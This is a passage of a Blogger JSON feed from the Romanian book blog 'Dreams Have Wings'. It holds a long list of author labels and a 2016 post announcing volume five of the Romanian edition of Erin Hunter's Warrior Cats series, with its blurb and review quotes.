Lispector"},{"term":"Cover Battle"},{"term":"Diana Gabaldon"},{"term":"E. K. Johnston"},{"term":"Estelle Laure"},{"term":"Holly Black"},{"term":"J. Lynn"},{"term":"James Dasher"},{"term":"Jeff Kinney"},{"term":"Jill Tomlinson"},{"term":"Josephine Angelini"},{"term":"K. A. Tucker"},{"term":"Katie McGarry"},{"term":"Kendare Blake"},{"term":"Keri Smith"},{"term":"Kilipirim"},{"term":"Kody Keplinger"},{"term":"Lauren Myracle"},{"term":"Lee Child"},{"term":"Lev Grossman"},{"term":"Marie Lu"},{"term":"N. K. Jemisin"},{"term":"Naomi Novik"},{"term":"Paulo Coelho"},{"term":"Penelope Douglas"},{"term":"Rachel Cohn"},{"term":"Ray Bradbury"},{"term":"Rodica Ojog-Brașoveanu"},{"term":"Sally Green"},{"term":"Sarah J. Maas"},{"term":"Scott Westerfeld"},{"term":"Shel Silverstein"},{"term":"Siobhan Dowd"},{"term":"Stephen Chbosky"},{"term":"Tahereh Mafi"},{"term":"Terry Pratchett"},{"term":"Truman Capote"},{"term":"AVI"},{"term":"Adam Silvera"},{"term":"Adina Popescu"},{"term":"Alberto Mussa"},{"term":"Alessandro Baricco"},{"term":"Alexandr Soljenițîn"},{"term":"Alina Bronsky"},{"term":"Andrezej Sapkowski"},{"term":"Andy Weir"},{"term":"Benjamin Black"},{"term":"Bernard Werber"},{"term":"Blake Crouch"},{"term":"Bobbie Peers"},{"term":"C. C. Hunter"},{"term":"Caitlín R. Kiernan"},{"term":"Cath Crowley"},{"term":"Celestium"},{"term":"Charlie Lovett"},{"term":"Chris Riddell"},{"term":"Christa Wolf"},{"term":"Col. Chris Hadfield"},{"term":"Cornelia Funke"},{"term":"Cristina Nemerovschi"},{"term":"Crux"},{"term":"David Lagercrantz"},{"term":"Debra Driza"},{"term":"E. L. Doctorow"},{"term":"E. L. James"},{"term":"Emmanuel Kattan"},{"term":"Erika Johansen"},{"term":"Flavius Ardelean"},{"term":"Gabriel Osmonde"},{"term":"Gareth P. Jones"},{"term":"Georgiana Sandu"},{"term":"Gillian Flynn"},{"term":"Hakan Bıçakçı"},{"term":"Hannu Rajaniemi"},{"term":"Harper Lee"},{"term":"Isabel Allende"},{"term":"James Frey"},{"term":"Jasmine Warga"},{"term":"Jeanne Ryan"},{"term":"Jenna Evans Welch"},{"term":"Jennifer Brown"},{"term":"Jesse Andrews"},{"term":"Joe Abercrombie"},{"term":"Johanna Basford"},{"term":"John Grisham"},{"term":"Julio Cortázar"},{"term":"Keira Cass"},{"term":"Ken Follett"},{"term":"Kim Harrison"},{"term":"Laini Taylor"},{"term":"Lauren Kate"},{"term":"Lisa Genova"},{"term":"Liz Czukas"},{"term":"Lydia Davis"},{"term":"Marc Levy"},{"term":"Mark Haddon"},{"term":"Martin Cruz Smith"},{"term":"Mary Elizabeth Summer"},{"term":"Maryse Wolinski"},{"term":"Melissa De La Cruz"},{"term":"Nicholas Sparks"},{"term":"Patrick Modiano"},{"term":"Paul Auster"},{"term":"Paul Féval"},{"term":"Peter V. Brett"},{"term":"Pierce Brown"},{"term":"Rainbow Rowell"},{"term":"Renée Ahdieh"},{"term":"Richelle Mead"},{"term":"Roald Dahl"},{"term":"Salla Simukka"},{"term":"Samantha Young"},{"term":"Sarah Dassen"},{"term":"Sarah Mlynowski"},{"term":"Simone Elkeles"},{"term":"Stanisław Lem"},{"term":"Steve Hockensmith"},{"term":"Susan Ee"},{"term":"Tennessee Williams"},{"term":"Tommy Wallach"},{"term":"Vernor Vinge"},{"term":"Victoria Aveyard"},{"term":"„Science Bob“ Pflugfelder"},{"term":"A. J. Kazinski"},{"term":"A. M. Homes"},{"term":"A. Scott Berg"},{"term":"Adam Gidwitz"},{"term":"Adi Rule"},{"term":"Adina Rosetti"},{"term":"Akira Yoshimura"},{"term":"Alane Adams"},{"term":"Alastair Reynolds"},{"term":"Alberto Manguel"},{"term":"Alex Berindei"},{"term":"Alexandra Bracken"},{"term":"Alexandra Braken"},{"term":"Alexandru Voicescu"},{"term":"Ali Smith"},{"term":"Alice Walker"},{"term":"Amie Kaufman"},{"term":"Ana Barton"},{"term":"Ana Campoy"},{"term":"Ana-Maria Callimachi"},{"term":"Anaïs Nin"},{"term":"Anders De La Motte"},{"term":"Andrea De Carlo"},{"term":"Andreea Russo"},{"term":"Andrei Cioată"},{"term":"Andrei Ruse"},{"term":"Andrew Clements"},{"term":"Andrew Marr"},{"term":"Andrew Michael Hurley"},{"term":"Andreï Makine"},{"term":"Angela Corbet"},{"term":"Angela Slatter"},{"term":"Anna Váry"},{"term":"Anne Holt"},{"term":"Anthony Doerr"},{"term":"Antic ExLibris"},{"term":"Antoaneta Ralian"},{"term":"Antoinette Wornik"},{"term":"Anton Cehov"},{"term":"Antonio Lorente"},{"term":"Antonio Muñoz Molina"},{"term":"Archana Kumar"},{"term":"Arrow"},{"term":"Arthur C. Clarke"},{"term":"Aslî Eke"},{"term":"Ayelet Gundar-Goshen"},{"term":"Bear Grylls"},{"term":"Beatrice Sparks"},{"term":"Ben Davis"},{"term":"Ben H. Winters"},{"term":"Beverly Cleary"},{"term":"Bill O'Reilly"},{"term":"Booklet Fiction"},{"term":"Bookstagram"},{"term":"Boris Vian"},{"term":"Brian Hodge"},{"term":"Brigitte Weninger"},{"term":"Brittainy C. Cherry"},{"term":"Brittany Geragotelis"},{"term":"Cameron Jace"},{"term":"Camilla Läckberg"},{"term":"Care Santos"},{"term":"Carla Guelfenbein"},{"term":"Caryl Férey"},{"term":"Cassandra Jean"},{"term":"Cathy Cassidy"},{"term":"Cati Giurgiu"},{"term":"Cees Nooteboom"},{"term":"Celeste Ng"},{"term":"Chris Mould"},{"term":"Chris Pavone"},{"term":"Christian Jacq"},{"term":"Christina Baker Kline"},{"term":"Christopher Isherwood"},{"term":"Claire Contreras"},{"term":"Clare Mackintosh"},{"term":"Colin Dexter"},{"term":"Colum McCann"},{"term":"Conn Iggulden"},{"term":"Constantin Gane"},{"term":"Corina Ozon"},{"term":"Cormac James"},{"term":"Cristina Caboni"},{"term":"Cristina Chiperi"},{"term":"Cristina Oțel"},{"term":"Crystal Chan"},{"term":"Curtea Veche"},{"term":"Cărturești"},{"term":"Dan Simmons"},{"term":"Dan Smith"},{"term":"Daniel Botea"},{"term":"Daniel H. Wilson"},{"term":"Daniel Keyes"},{"term":"Danielle Steel"},{"term":"Dario Fo"},{"term":"Darren Shan"},{"term":"David Arnold"},{"term":"David Ebershoff"},{"term":"David Roberts"},{"term":"Dawn O'Porter"},{"term":"Deborah Harkness"},{"term":"Dennis Etchinson"},{"term":"Dennis Lehane"},{"term":"Dezső Kosztolányi"},{"term":"Diana Andreea Ilie"},{"term":"Diana Sorescu"},{"term":"Diane Brasseur"},{"term":"Didier Desbrugères"},{"term":"Donna Leon"},{"term":"Dr. Melisa Holmes"},{"term":"Dr. Seuss"},{"term":"Dr. Trish Hutchinson"},{"term":"Dumitru Crudu"},{"term":"Dupuis"},{"term":"Dylan Scott"},{"term":"Dănuț Ungureanu"},{"term":"E. B. White"},{"term":"EECC"},{"term":"Ed Kramer"},{"term":"Ed Masessa"},{"term":"Eduardo Caballero"},{"term":"Egmont"},{"term":"Eleanor Catton"},{"term":"Elin Hilderbrand"},{"term":"Elio M. García Jr."},{"term":"Elisabeth B. Leyson"},{"term":"Elizabeth George Speare"},{"term":"Elizabeth Goudge"},{"term":"Elizabeth Hand"},{"term":"Elizabeth Strout"},{"term":"Elizabeth Wein"},{"term":"Elly Hees"},{"term":"Emily Raymond"},{"term":"Emily Shaffer"},{"term":"Emma Chichester Clark"},{"term":"Emma Healey"},{"term":"Emma Straub"},{"term":"Emmanuel Carrère"},{"term":"Enrique Vila-Matas"},{"term":"Erik Valeur"},{"term":"Ernest Cline"},{"term":"Ernst H. Gombrich"},{"term":"Esteban Martín"},{"term":"Estelle Maskame"},{"term":"Esther Earl"},{"term":"Eve Tharlet"},{"term":"Evelyn Skye"},{"term":"F. M. Dostoievski"},{"term":"F. Scott Fitzgerald"},{"term":"Fabio Geda"},{"term":"Felix Aderca"},{"term":"Final Frontier"},{"term":"Fiona Barton"},{"term":"Florence Atwater"},{"term":"Frances Fyfield"},{"term":"Francesca Lia Block"},{"term":"Francesca Simon"},{"term":"Frank McCourt"},{"term":"François Emmanuel"},{"term":"Frauke Scheunemann"},{"term":"Frații Grimm"},{"term":"G. Willow Wilson"},{"term":"Gabriel Gafița"},{"term":"Gama"},{"term":"Gardner Dozois"},{"term":"Garth Stein"},{"term":"Gellu Naum"},{"term":"George Anania"},{"term":"George Banu"},{"term":"George Cristian Maior"},{"term":"George Orwell"},{"term":"Georges Eekhoud"},{"term":"Georgina Howell"},{"term":"Gertrude Bell"},{"term":"Gonçalo M. Tavares"},{"term":"Gosspi"},{"term":"Gwyneth Rees"},{"term":"Han Kang"},{"term":"Hans de Beer"},{"term":"Harper"},{"term":"HarperCollins"},{"term":"Helen Azar"},{"term":"Hodder \u0026 Stoughton"},{"term":"Holly Smale"},{"term":"Horacio Quiroga"},{"term":"Horea Porumb"},{"term":"Hugh Howey"},{"term":"Huntley Fitzpatrick"},{"term":"Iain M. Banks"},{"term":"Igor Bergler"},{"term":"Imogen Howson"},{"term":"Ioana Duda"},{"term":"Ioana Dumitrăchescu"},{"term":"Ioana Nicolaie"},{"term":"Ion Creangă"},{"term":"Irène Némirovsky"},{"term":"Isaac Asimov"},{"term":"Isabel Camblor"},{"term":"Ismail Kadare"},{"term":"Italo Calvino"},{"term":"J. A. Redmerski"},{"term":"J. D. Horn"},{"term":"J. P. Donleavy"},{"term":"Jack Thorne"},{"term":"Jacob grey"},{"term":"Jacqueline Susann"},{"term":"Jacques Chessex"},{"term":"Jacques Săndulescu"},{"term":"James Carr"},{"term":"James Corey"},{"term":"James Franco"},{"term":"James Lee Burke"},{"term":"James M. Cain"},{"term":"Jamie McGuire"},{"term":"Jan Guillou"},{"term":"Jane Austen"},{"term":"Jaroslav Hašek"},{"term":"Jason Mott"},{"term":"Javier Sierra"},{"term":"Jean des Cars"},{"term":"Jean-Jacques Sempé"},{"term":"Jeff Brown"},{"term":"Jeff Lindsay"},{"term":"Jeffrey Eugenides"},{"term":"Jennifer Kaufman"},{"term":"Jerry Spinelli"},{"term":"Jessica Gruner"},{"term":"Jessica Knoll"},{"term":"Jessica Levine"},{"term":"Jessica Sorensen"},{"term":"Jhumpa Lahiri"},{"term":"Jill Alexander Essbaum"},{"term":"Jill Dembowski"},{"term":"Jill Hathaway"},{"term":"Jim Crace"},{"term":"Jim Fergus"},{"term":"Jo Nesbø"},{"term":"Joakim Zander"},{"term":"Joan D. Vinge"},{"term":"Jody Lynn Anderson"},{"term":"Joe Haldeman"},{"term":"John Ajvide Lindquist"},{"term":"John Grogan"},{"term":"John Scalzi"},{"term":"John Tiffany"},{"term":"John Wray"},{"term":"Jon Ronson"},{"term":"Jonas Jonasson"},{"term":"Jonathan Dee"},{"term":"Jonathan Stroud"},{"term":"Joseph Delaney"},{"term":"Joyce Carol Oates"},{"term":"Joël Dicker"},{"term":"Judy Blume"},{"term":"Jules Miller"},{"term":"Julia Crane"},{"term":"Julian Barnes"},{"term":"Juliette Sobanet"},{"term":"Kami Garcia"},{"term":"Karen Cushman"},{"term":"Karen Mack"},{"term":"Karl Ove Knausgård"},{"term":"Kat Menschik"},{"term":"Kate Atkinson"},{"term":"Kate DiCamillo"},{"term":"Kate Morton"},{"term":"Katherine Applegate"},{"term":"Kathleen Glasgow"},{"term":"Kathleen Tessaro"},{"term":"Kathryn Erskine"},{"term":"Katie Cotugno"},{"term":"Kelley Armstrong"},{"term":"Kelly Link"},{"term":"Kelly Moore"},{"term":"Kenichi Yamamoto"},{"term":"Kenneth Oppel"},{"term":"Kevin Henkes"},{"term":"Kevin Sands"},{"term":"Kiera Cass"},{"term":"Kiersten White"},{"term":"Kim Stanley Robinson"},{"term":"Kimberly Brubaker Bradley"},{"term":"Kristin Cashore"},{"term":"Kristin Hannah"},{"term":"Kristina Ohlsson"},{"term":"Kurt Vonnegut"},{"term":"L. A. Weatherly"},{"term":"L. Pichon"},{"term":"L. S. Hilton"},{"term":"L.S. Murphy"},{"term":"Lacole Kinter"},{"term":"Larkin Reed"},{"term":"Laura Albulescu"},{"term":"Laura Hillenbrand"},{"term":"Laura Marx Fitzgerald"},{"term":"Lauren Frankel"},{"term":"Lauren Tarshis"},{"term":"Leon Leyson"},{"term":"Leslye Walton"},{"term":"Lev Tolstoi"},{"term":"Lewis Carroll"},{"term":"Liane Moriarty"},{"term":"Licia Troisi"},{"term":"Lider"},{"term":"Liked that? Try this!"},{"term":"Lina Moacă"},{"term":"Linda Antonsson"},{"term":"Lira"},{"term":"Lisa Hänsch"},{"term":"Lisa Papademetriou"},{"term":"Lisa Tuttle"},{"term":"Liviu Radu"},{"term":"Lola Lafon"},{"term":"Lora Byrne"},{"term":"Lori Earl"},{"term":"Louise Rennison"},{"term":"Luca Di Fulvio"},{"term":"Lucy Keating"},{"term":"Lynda Mullaly Hunt"},{"term":"Lídia Jorge"},{"term":"M. Anjelais"},{"term":"M. Marshall Smith"},{"term":"M. R. carey"},{"term":"Madeleine L'Engle"},{"term":"Madison Daniel"},{"term":"Magda Szabó"},{"term":"Maggie Lehrman"},{"term":"Maggie Mitchell"},{"term":"Mai Jia"},{"term":"Malcolm Bradbury"},{"term":"Marcel Proust"},{"term":"Marco Magnone"},{"term":"Marcus Clarke"},{"term":"Margaret Atwood"},{"term":"Margaret Stohl"},{"term":"Maria Turtschaninoff"},{"term":"Marian Truță"},{"term":"Marie NDiaye"},{"term":"Marie Rutkoski"},{"term":"Marie-Jeanne Urech"},{"term":"Marilyn j. Harran"},{"term":"Marin sorescu"},{"term":"Marina Neagu"},{"term":"Marissa Meyer"},{"term":"Mark Bourrie"},{"term":"Mark Twain"},{"term":"Markus Zusak"},{"term":"Marlon James"},{"term":"Martin Dugard"},{"term":"Mary Shelley"},{"term":"Marysa Navarro"},{"term":"María Jesús Lorente"},{"term":"Mathieu Reynès"},{"term":"Matt de la Pena"},{"term":"Maureen Johnson"},{"term":"Maureen Lindley"},{"term":"Maya Van Wagenen"},{"term":"Meagan Spooner"},{"term":"Meg Medina"},{"term":"Megan Crewe"},{"term":"Meir Shalev"},{"term":"Meteor"},{"term":"Michael A. Stackpole"},{"term":"Michael Connelly"},{"term":"Michael Kumpfmüller"},{"term":"Michael Pitre"},{"term":"Michael Viewegh"},{"term":"Mihaela Strenc"},{"term":"Mihail Şolohov"},{"term":"Mihail Șolohov"},{"term":"Mihnea Urs"},{"term":"Mike Lowery"},{"term":"Milorad Pavić"},{"term":"Mitchell Zuckoff"},{"term":"Myra McEntire"},{"term":"Natalie Babbitt"},{"term":"National Geographic"},{"term":"Neal Asher"},{"term":"Ned Vizzini"},{"term":"Nely Cab"},{"term":"Nicholas Fraser"},{"term":"Nick Hornby"},{"term":"Nicole Baart"},{"term":"Nicole C. Vosseler"},{"term":"Nicole Kornher-Stace"},{"term":"Nils Johnson-Shelton"},{"term":"Noah Hawley"},{"term":"Okian"},{"term":"Ovidiu Eftimie"},{"term":"Pandora M"},{"term":"Pascale Casanova"},{"term":"Patrick Suskind"},{"term":"Patrícia Melo"},{"term":"Patrícia Melo"},{"term":"Paul Hawkins"},{"term":"Paul Kalanithi"},{"term":"Paul Levine"},{"term":"Pedro Arturo Aguirre"},{"term":"Penguin"},{"term":"Per Petterson"},{"term":"Peter Crowther"},{"term":"Peter F. Hamilton"},{"term":"Peter Høeg"},{"term":"Peter Swanson"},{"term":"Petre Ispirescu"},{"term":"Petrick Ness"},{"term":"Petronela Rotar"},{"term":"Philippa Gregory"},{"term":"Philippa Pearce"},{"term":"Phillippe Sollers"},{"term":"Phyllis Reynolds Naylor"},{"term":"R. J. Palacio"},{"term":"R. J. Palagio"},{"term":"R. L. Stine"},{"term":"Rachel Caine"},{"term":"Rachel Curtis"},{"term":"Radu Găvan"},{"term":"Raluca Andreea Chiper"},{"term":"Raluca Butnariu"},{"term":"Ramsey Campbell"},{"term":"Rani Manicka"},{"term":"Raymond Chandler"},{"term":"Rebecca Serle"},{"term":"Red Goblin"},{"term":"Reggie Oliver"},{"term":"René Goscinny"},{"term":"Ricardo Güiraldes"},{"term":"Richard Atwater"},{"term":"Richard Ch. Matheson"},{"term":"Richard Stark"},{"term":"Richard Yates"},{"term":"Rob Reger"},{"term":"Robert E. Howard"},{"term":"Robert Galbraith"},{"term":"Robert Shearman"},{"term":"Roberto Arlt"},{"term":"Roberto Saviano"},{"term":"Robin Hobb"},{"term":"Robyn Schneider"},{"term":"Robyn Young"},{"term":"Rodman Philbrick"},{"term":"Roger-Henri Guerrand"},{"term":"Roman Kacew"},{"term":"Rudolf Suţu"},{"term":"Ruth Rendell"},{"term":"Ruth Ware"},{"term":"S. E. Hinton"},{"term":"Sabaa Tahir"},{"term":"Sally Gardner"},{"term":"Sam Munson"},{"term":"San Simmons"},{"term":"Sandra Coroian"},{"term":"Sara Shepard"},{"term":"Sarah Cohen-Scali"},{"term":"Sarah Lark"},{"term":"Sarah Rayner"},{"term":"Scholaristic"},{"term":"Sebastian Oacheș"},{"term":"Seth Grahame-Smith"},{"term":"Shaun Tan"},{"term":"Sheila Fitzpatrick"},{"term":"Sibéal Pounder"},{"term":"Silvina Ocampo"},{"term":"Simon and Schuster"},{"term":"Spark Press"},{"term":"Stefano Benni"},{"term":"Stephanie Garber"},{"term":"Stephen Baxter"},{"term":"Stephen Jones"},{"term":"Stephenie Meyer"},{"term":"Steven Erikson"},{"term":"Steven Pressfield"},{"term":"Sun-Mi Hwang"},{"term":"Susan Dennard"},{"term":"Sylvain Reynard"},{"term":"T. R. Richmond"},{"term":"Tamara Ireland Stone"},{"term":"Tammara Webber"},{"term":"Tania Unsworth"},{"term":"Tatiana De Rosnay"},{"term":"Taylor Stevens"},{"term":"Teodora Matei"},{"term":"Teresa Solana"},{"term":"Teri Terry"},{"term":"Theo Anghel"},{"term":"Thilo Wydra"},{"term":"Thomas Bernhard"},{"term":"Thomas Mann"},{"term":"Tibor Rode"},{"term":"Timothée De Fombelle"},{"term":"Tina Seskis"},{"term":"Tips \u0026 Tricks"},{"term":"Tom Angleberger"},{"term":"Tom Clancy"},{"term":"Tom Egeland"},{"term":"Tom Michell"},{"term":"Tom Rachman"},{"term":"Tom Rob Smith"},{"term":"Toni Morrison"},{"term":"Tony Hillerman"},{"term":"Torben Kuhlmann"},{"term":"Tosca Menten"},{"term":"Tove Jansson"},{"term":"Tucker Reed"},{"term":"Ulrike Rylance"},{"term":"Unboxing"},{"term":"Univers Enciclopedic"},{"term":"Ursula K. LeGuin"},{"term":"Vi Keeland"},{"term":"Vicki Myron"},{"term":"Vincent Van Gogh"},{"term":"Vitali Cipileaga"},{"term":"Vlad Roman"},{"term":"Vladimir Nabokov"},{"term":"W. G. Sebald"},{"term":"Walter Moers"},{"term":"Wayne Earl"},{"term":"William Faulkner"},{"term":"William Steig"},{"term":"Yan Lianke"},{"term":"Yann Queffelec"},{"term":"Yasuko Thanh"},{"term":"Yasunari Kawabata"},{"term":"Yrsa Sigurðardóttir"},{"term":"james Dashner"},{"term":"Émile Ajar"},{"term":"Éric Chevillard"}],"title":{"type":"text","$t":"Dreams Have Wings"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/dianamirancea.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4348720172100280489\/posts\/default\/-\/Erin+Hunter?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/dianamirancea.blogspot.com\/search\/label\/Erin%20Hunter"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Diana N. Mirancea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08441128411316316254"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX9ZJfNsIvPSAhPeaw_MptlBQKL7MR6EBQ5O8VhZPN0aiECSMh98XP05THQll4y-R8OhyPVOzCicthAuh9MjCIx9WVPpp4EOBETc2iKt5tVHDHwo6vf0m9GyziBgx8FQg\/s220\/DSCF9662.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4348720172100280489.post-8551415676630679761"},"published":{"$t":"2016-07-03T15:50:00.003+03:00"},"updated":{"$t":"2016-08-10T15:04:18.283+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"All"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Erin Hunter"}],"title":{"type":"text","$t":"În curând la Editura ALL!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgea6pF-NjhVIVyckMKOJcGQuXxnQbnlZ160UKZsdnikv836t3WwWK7tQYFiRQ60-Xu2QLbKfv6QROsKMY-f-CxRHK-DBTujMqchtrsVairHQZZmu99h4eDVd3dFIlaZSXjhtt17tni3jjW\/s1600\/tn1_pisici.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgea6pF-NjhVIVyckMKOJcGQuXxnQbnlZ160UKZsdnikv836t3WwWK7tQYFiRQ60-Xu2QLbKfv6QROsKMY-f-CxRHK-DBTujMqchtrsVairHQZZmu99h4eDVd3dFIlaZSXjhtt17tni3jjW\/s320\/tn1_pisici.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nBestseller internațional\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDescoperiți volumul al V-lea dintr-o serie de cărți pentru copii a căror popularitate a depășit orice așteptări! „Pisicile războinice” s-au vândut în mai mult de 14 milioane de volume în peste 20 de țări și au apărut pe lista New York Times a celor mai vândute titluri.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #666666;\"\u003EDe generații întregi, patru clanuri de pisici sălbatice conviețuiesc în pădure, departe de oameni. Au un cod al onoarei și prețuiesc loialitatea. Se antrenează ca războinici pentru a-și proteja Clanurile. Folosesc remedii naturiste pentru a se vindeca. Respectă legile statornicite de înaintași. Sunt ghidate în acțiunile lor de spiritele strămoșilor războinici, reuniți în Clanul Stelelor. Roșcovanul este un fost pisoi de casă care s-a dovedit a fi puternic și descurcăreț în sălbăticie. După ce a fost acceptat ca ucenic în Clanul Tunetului sub numele de Labă de Foc, a primit titulatura de războinic și numele Inimă de Foc. În cele din urmă, vitejia l-a adus până la poziția de secund în clan. Dar nu are o clipă de liniște câtă vreme Gheară de Tigru, fostul secund, poate ataca oricând. Și conducătoarea Stea Albastră și-a pierdut încrederea în războinicii clanului, după ce Gheară de Tigru s-a dovedit a fi un trădător. Pe măsură ce ea este din ce în ce mai bolnavă și mai absentă, Inimă de Foc va fi nevoit să preia frâiele Clanului Tunetului.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #666666;\"\u003EÎn această perioadă, în pădure își face simțită prezența un dușman misterios. Mai mult decât atât, Gheară de Tigru, devenit acum conducătorul Clanului Umbrelor sub numele de Stea de Tigru, complotează în continuare, la fel de însetat de putere. Luptele pentru onoare și teritoriu sunt tot mai încrâncenate, iar îndoielile și trădarea afectează toate clanurile. Oare pisicile războinice au fost părăsite de spiritele din Clanul Stelelor pentru totdeauna?\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVolumul cuprinde hărți și simboluri din viața pisicilor războinice.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n„\u003Ci\u003EO poveste plină de aventură, care vă va ține cu sufletul la gură.\u003C\/i\u003E” - Publishers Weekly\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n„\u003Ci\u003EUn episod palpitant din aventurile pisicilor răzoinice, care va fi cu siguranță pe placul cititorilor.”\u003C\/i\u003E\u0026nbsp;- ALA Booklist\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n„\u003Ci\u003EPovestea este mereu surprinzătoare; personajele sunt înzestrate cu tabieturi și comportamente feline autentice.\u003C\/i\u003E” - VOYA\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cdiv style=\"background-color: white; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif; line-height: 19.6px; text-align: justify;\"\u003E\nCelelalte volume:\u003C\/div\u003E\n\u003Cbr style=\"background-color: white; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14px; line-height: 19.6px;\" \/\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14px; line-height: 19.6px; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOCccChliEEONTmQ4FSoSDF4LRqpxT7izPkgl6qRQLgl3UfLS5sMfw1KultYhdVxYbehZl7YkRn70OJnHtr-VI8efEMZAXWvl9wo4CfLXrQEjVxO5v7e5CbtyBHiEhFWM2kcEllQs09JE\/s1600\/tn1_pisicile_razboinice_final.jpg\" imageanchor=\"1\" style=\"color: #ab6908; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOCccChliEEONTmQ4FSoSDF4LRqpxT7izPkgl6qRQLgl3UfLS5sMfw1KultYhdVxYbehZl7YkRn70OJnHtr-VI8efEMZAXWvl9wo4CfLXrQEjVxO5v7e5CbtyBHiEhFWM2kcEllQs09JE\/s200\/tn1_pisicile_razboinice_final.jpg\" style=\"border: none; position: relative;\" width=\"140\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqkC4Ai5hIZHLdz-LLlavdPwqle9-RDeQW-CeoaQTZz46kCX8WY-XnB-GeVdece7xd7wC06hn7TNfr6UIKFwL9kg8yVZusqySqiZS2UUC1X31AZyhRHWpL4QvNRsRctjzGMFz4eqAMmhY\/s1600\/tn1_untitled.jpg\" imageanchor=\"1\" style=\"color: #ab6908; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqkC4Ai5hIZHLdz-LLlavdPwqle9-RDeQW-CeoaQTZz46kCX8WY-XnB-GeVdece7xd7wC06hn7TNfr6UIKFwL9kg8yVZusqySqiZS2UUC1X31AZyhRHWpL4QvNRsRctjzGMFz4eqAMmhY\/s200\/tn1_untitled.jpg\" style=\"border: none; position: relative;\" width=\"140\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbaLjjwniXSoH4OI0NCCsk5_cM5cUhZBp1bT-8-vZrv3bnwQtiWt7cqn6jcpUFL50knO2xrvcODQ6dFNfgrEdueXkAFCsw0d3joRd_PEgPQiebhMOpfgbO_xbyeurhMVHyfCe7vbrAVYg\/s1600\/tn1_rsz_pisicile_razboinice-vol3-c1.jpg\" imageanchor=\"1\" style=\"color: #ab6908; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbaLjjwniXSoH4OI0NCCsk5_cM5cUhZBp1bT-8-vZrv3bnwQtiWt7cqn6jcpUFL50knO2xrvcODQ6dFNfgrEdueXkAFCsw0d3joRd_PEgPQiebhMOpfgbO_xbyeurhMVHyfCe7vbrAVYg\/s200\/tn1_rsz_pisicile_razboinice-vol3-c1.jpg\" style=\"border: none; position: relative;\" 